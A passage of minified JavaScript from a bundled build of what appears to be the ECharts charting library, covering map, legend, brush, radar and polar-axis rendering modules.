R=t.getRegionModel(e.name);r.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(n.__regions||(n.__regions=[])).push(e),n.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(n,m),f.add(n)})),this._updateController(t,e,n),function(t,e,n,r,a){n.off("click"),n.off("mousedown"),e.get("selectedMode")&&(n.on("mousedown",(function(){t._mouseDownFlag=!0})),n.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:i.map(s.__regions,(function(t){return{name:t.name,from:a.uid}}))};l[e.mainType+"Id"]=e.id,r.dispatchAction(l),d(e,n)}}})))}(this,t,f,n,r),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&i.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,n){var r=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=r.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,a.updateViewOnPan(l,t.dx,t.dy),n.dispatchAction(i.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,a.updateViewOnZoom(l,t.scale,t.originX,t.originY),n.dispatchAction(i.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,i,a){return r.getViewRectAfterRoam().contain(i,a)&&!o(e,n,t)}))}},t.exports=p},DN4a:function(t,e,n){var i=n("Fofx"),r=n("QBsz"),a=i.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),r=this.transform;if(n||e){r=r||i.create(),n?this.getLocalTransform(r):a(r),e&&(n?i.mul(r,t.transform,r):i.copy(r,t.transform)),this.transform=r;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;r[0]*=c,r[1]*=c,r[2]*=h,r[3]*=h}this.invTransform=this.invTransform||i.create(),i.invert(this.invTransform,r)}else r&&a(r)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,n=t.dpr||1;e?t.setTransform(n*e[0],n*e[1],n*e[2],n*e[3],n*e[4],n*e[5]):t.setTransform(n,0,0,n,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=i.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=this.position,r=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),i[0]=t[4],i[1]=t[5],r[0]=e,r[1]=n,this.rotation=Math.atan2(-t[1]/n,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(i.mul(c,t.invTransform,e),e=c);var n=this.origin;n&&(n[0]||n[1])&&(h[4]=n[0],h[5]=n[1],i.mul(c,e,h),c[4]-=n[0],c[5]-=n[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.applyTransform(n,n,i),n},l.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.applyTransform(n,n,i),n},s.getLocalTransform=function(t,e){a(e=e||[]);var n=t.origin,r=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return n&&(e[4]-=n[0],e[5]-=n[1]),i.scale(e,e,r),o&&i.rotate(e,e,o),n&&(e[4]+=n[0],e[5]+=n[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,n){var i=n("Gev7"),r=n("mFDi"),a=n("bYtY"),o=n("Xnb7");function s(t){i.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var n=this.style,i=n.image;n.bind(t,this,e);var r=this._image=o.createOrUpdateImage(i,this._image,this,this.onload);if(r&&o.isImageReady(r)){var a=n.x||0,s=n.y||0,l=n.width,u=n.height,c=r.width/r.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=r.width,u=r.height),this.setTransform(t),n.sWidth&&n.sHeight)t.drawImage(r,h=n.sx||0,d=n.sy||0,n.sWidth,n.sHeight,a,s,l,u);else if(n.sx&&n.sy){var h,d;t.drawImage(r,h=n.sx,d=n.sy,l-h,u-d,a,s,l,u)}else t.drawImage(r,a,s,l,u);null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new r(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},a.inherits(s,i),t.exports=s},Dg8C:function(t,e,n){var i=n("XxSj"),r=n("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,a=-1/0;r.each(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>a&&(a=e)})),r.each(e,(function(e){var r=new i({type:"color",mappingMethod:"linear",dataExtent:[n,a],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:r)}))}}))}},Ducp:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+TT/"),o=n("XpcN"),s=r.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,n,a,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,n,a,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);i.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,n){var o=t+"DataIndex",s=r.createIcon(e.get("pageIcons",!0)[e.getOrient().name][n],{onclick:i.bind(u._pageGo,u,o,e,a)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new r.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,n,r,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&a.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=i.clone(n);o&&(x[d]=n[d]-v[d]-m);var _=this._layoutContentAndController(t,r,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,n,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;a.box(t.get("orient"),c,t.get("itemGap"),o?n.width:null,o?null:n.height),a.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>n[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=i.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=n[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?n[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=n[s],g){var b={x:0,y:0};b[s]=Math.max(n[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new r.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&r.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},_updatePageInfoView:function(t,e){var n=this._controllerGroup;i.each(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],a=n.childOfName(i);a&&(a.setStyle("fill",t.get(r?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=r?"pointer":"default")}));var r=n.childOfName("pageText"),a=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;r&&a&&r.setStyle("text",i.isString(a)?a.replace("{current}",s).replace("{total}",l):a({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,a=l[r],o=u[r],s=this._findTargetItemIndex(e),c=n.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:n.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[r]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+i||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),n=e[o]+t.position[r];return{s:n,e:n+e[a],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+i}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var a=i.__legendDataIndex;null==n&&null!=a&&(n=r),a===t&&(e=r)})),null!=e?e:n):0;var e,n}});t.exports=c},EMyp:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("mFDi"),o=n("K4ya"),s=n("qJCg"),l=n("iLNv"),u=n("vZ6x"),c=["inBrush","outOfBrush"],h=i.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var n=t.getZr();n.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),n.__ecInBrushSelectEvent=!1}}function f(t,e,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r];if(t[o.brushType](i,n,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(r.isString(e)){var n=[];return r.each(s,(function(t,i){n[i]=function(n,i,r,a){var o=i.getItemLayout(n);return t[e](o,r,a)}})),n}if(r.isFunction(e)){var i={};return r.each(s,(function(t,n){i[n]=e})),i}return e}i.registerLayout(h,(function(t,e,n){t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),d(t)})),i.registerVisual(h,(function(t,e,n){var i,a,u=[];t.eachComponent({mainType:"brush"},(function(e,n){var l={brushId:e.id,brushIndex:n,brushName:e.name,areas:r.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;n||(i=h.throttleType,a=h.throttleDelay);var _=r.map(e.areas,(function(t){return function(t){var e=t.selectors={};return r.each(s[t.brushType],(function(n,i){e[i]=function(i){return n(i,e,t)}})),t}(r.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}r.isArray(d)&&r.each(d,(function(t){p[t]=1})),t.eachSeries((function(n,i){var a=y[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;x|=n.hasAxisBrushed(),w(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(n,i):function(n,i,a){var o=g(n);if(o&&!function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(r.isArray(n)?r.indexOf(n,e)<0:e!==n)}(e,i)&&(r.each(_,(function(i){o[i.brushType]&&e.brushTargetManager.controlSeries(i,n,t)&&a.push(i),x|=S(a)})),w(i)&&S(a))){var s=n.getData();s.each((function(t){f(o,a,s,t)&&(v[t]=1)}))}}(n,i,a)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(n);var i=g(t),r=y[e],a=t.getData(),s=w(e)?function(t){return v[t]?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(i,r,a,t)?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(r))&&o.applyVisual(c,b,a,s)}))})),function(t,e,n,i,r){if(r){var a=t.getZr();a.__ecInBrushSelectEvent||(a.__ecBrushSelect||(a.__ecBrushSelect=p),l.createOrUpdate(a,"__ecBrushSelect",n,e)(t,i))}}(e,i,a,u,n)}));var m={lineX:r.noop,lineY:r.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){var a=n[i];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&v(e)}};function v(t){return new a(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,n){var i=n("ProS");n("Z6js"),n("R4Th");var r=n("f5Yq"),a=n("h8O9");i.registerVisual(r("effectScatter","circle")),i.registerLayout(a("effectScatter"))},Ez2D:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t,e){var n,a=[],o=t.seriesIndex;if(null==o||!(n=e.getSeriesByIndex(o)))return{point:[]};var s=n.getData(),l=r.queryDataIndex(s,t);if(null==l||l<0||i.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=n.coordinateSystem;if(n.getTooltipPosition)a=n.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)a=c.dataToPoint(s.getValues(i.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),a=[h.x+h.width/2,h.y+h.height/2]}return{point:a,el:u}}},F0hE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ca2m"),o=n("Qxkt"),s=n("ICMv"),l=a.valueAxis;function u(t,e){return r.defaults({show:e},t)}var c=i.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),a=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=r.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var m=c;if(null!=g.color&&(m=r.defaults({color:g.color},c)),g=r.merge(r.clone(g),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:a,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=r.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:r.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var n={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var i=n[e.name];if(i){var r=e.center;r[0]+=i[0]/10.5,r[1]+=-i[1]/14}}}},F7hV:function(t,e,n){var i=n("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=i},F9bG:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=(0,n("4NO4").makeInner)(),o=i.each;function s(t,e,n){t.handler("leave",null,n)}function l(t,e,n,i){e.handler(t,n,i)}e.register=function(t,e,n){if(!r.node){var u=e.getZr();a(u).records||(a(u).records={}),function(t,e){function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);o(a(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]),n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}a(t).initialized||(a(t).initialized=!0,n("click",i.curry(l,"click")),n("mousemove",i.curry(l,"mousemove")),n("globalout",s))}(u,e),(a(u).records[t]||(a(u).records[t]={})).handler=n}},e.unregister=function(t,e){if(!r.node){var n=e.getZr();(a(n).records||{})[t]&&(a(n).records[t]=null)}}},FBjb:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS"),o=n("OELB").parsePercent,s=n("x3X8").getDefaultLabel;function l(t,e,n){a.Group.call(this),this.updateData(t,e,n)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,n,i,a){this.removeAll();var o=e.getItemVisual(n,"color"),s=r(t,-1,-1,2,2,o,a);s.attr({z2:100,culling:!0,scale:h(i)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,n){this.silent=!1;var i=t.getItemVisual(e,"symbol")||"circle",r=t.hostModel,o=c(t,e),s=i!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(i,t,e,o,l)}else(u=this.childAt(0)).silent=!1,a.updateProps(u,{scale:h(o)},r,e);if(this._updateCommon(t,e,o,n),s){var u=this.childAt(0),d=n&&n.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),a.initProps(u,p,r,e)}this._seriesModel=r};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var n=this.__symbolOriginalScale,i=n[1]/n[0],r={scale:[Math.max(1.1*n[0],n[0]+3),Math.max(1.1*n[1],n[1]+3*i)]};this.animateTo(r,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,n,r){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=r&&r.itemStyle,y=r&&r.hoverItemStyle,x=r&&r.symbolOffset,_=r&&r.labelModel,b=r&&r.hoverLabelModel,w=r&&r.hoverAnimation,S=r&&r.cursorStyle;if(!r||t.hasItemOption){var M=r&&r.itemModel?r.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=i.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],n[0]),o(x[1],n[1])]),S&&l.attr("cursor",S),l.setColor(c,r&&r.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var C=t.getItemVisual(e,"liftZ"),D=l.__z2Origin;null!=C?null==D&&(l.__z2Origin=l.z2,l.z2+=C):null!=D&&(l.z2=D,l.__z2Origin=null);var L=r&&r.useNameLabel;a.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,n){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(n),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,a.setHoverStyle(l)},u.fadeOut=function(t,e){var n=this.childAt(0);this.silent=n.silent=!0,(!e||!e.keepLabel)&&(n.style.text=null),a.updateProps(n,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},i.inherits(l,a.Group),t.exports=l},FGaS:function(t,e,n){var i=n("ProS"),r=n("IwbS"),a=n("bYtY"),o=n("oVpE"),s=i.extendChartView({type:"radar",render:function(t,e,n){var i=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var n=t.getItemVisual(e,"symbol")||"circle",i=t.getItemVisual(e,"color");if("none"!==n){var r=function(t){return a.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(n,-1,-1,2,2,i),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[r[0]/2,r[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,n,i,a,o,s){i.removeAll();for(var l=0;l<n.length-1;l++){var u=c(a,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),r[s?"initProps":"updateProps"](u,{position:n[l]},t,o)):u.attr("position",n[l]),i.add(u))}}function d(t){return a.map(t,(function(t){return[i.cx,i.cy]}))}l.diff(u).add((function(e){var n=l.getItemLayout(e);if(n){var i=new r.Polygon,a=new r.Polyline,o={shape:{points:n}};i.shape.points=d(n),a.shape.points=d(n),r.initProps(i,o,t,e),r.initProps(a,o,t,e);var s=new r.Group,u=new r.Group;s.add(a),s.add(i),s.add(u),h(a.shape.points,n,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,n){var i=u.getItemGraphicEl(n),a=i.childAt(0),o=i.childAt(1),s=i.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(a.shape.points,c.shape.points,s,l,e,!1),r.updateProps(a,c,t),r.updateProps(o,c,t),l.setItemGraphicEl(e,i))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var n=l.getItemModel(e),i=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),i.useStyle(a.defaults(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),i.hoverStyle=n.getModel("emphasis.lineStyle").getLineStyle();var h=n.getModel("areaStyle"),d=n.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(a.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=n.getModel("itemStyle").getItemStyle(["color"]),m=n.getModel("emphasis.itemStyle").getItemStyle(),v=n.getModel("label"),y=n.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=a.clone(m);var n=l.get(l.dimensions[t.__dimIdx],e);(null==n||isNaN(n))&&(n=""),r.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:n,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},r.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,o=r.getAngleAxis(),u=n.getTicksCoords(),c=n.getMinorTicksCoords(),h=o.getExtent()[0],d=n.getExtent(),p=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(r,t,h),f=new a(t,p);i.each(s,f.add,f),this.group.add(f.getGroup()),i.each(l,(function(e){t.get(e+".show")&&!n.scale.isBlank()&&this["_"+e](t,r,h,d,u,c)}),this)}},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(r.mergePath(c[h],{style:i.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,n,a,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(r.mergePath(u,{style:i.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,n,a,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(r.mergePath(c[d],{style:i.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,n){var i=n("bYtY"),r=n("MwEJ"),a=n("aX7z"),o=n("ICMv"),s=n("Qxkt"),l=n("+TT/");e.getLayoutRect=l.getLayoutRect;var 